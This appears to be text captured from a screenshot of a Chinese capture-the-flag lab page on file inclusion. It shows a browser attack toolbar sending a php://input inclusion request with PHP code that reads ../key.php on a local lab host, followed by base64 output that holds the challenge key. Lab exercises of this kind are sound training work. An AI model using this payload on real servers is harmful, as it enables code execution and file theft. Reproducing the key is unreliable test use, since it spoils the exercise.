 192.168.58.128:83/vulnerabilities/fu1.php?file=php://filter/convert.base
php
搜索
JS
ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.58.128:83/vulnerabilities/fu1.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
<?php echo file_get_contents('../key.php');?>
NETCRAFT Services [No information available]
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXk6NnUzeDl0MnANCj8+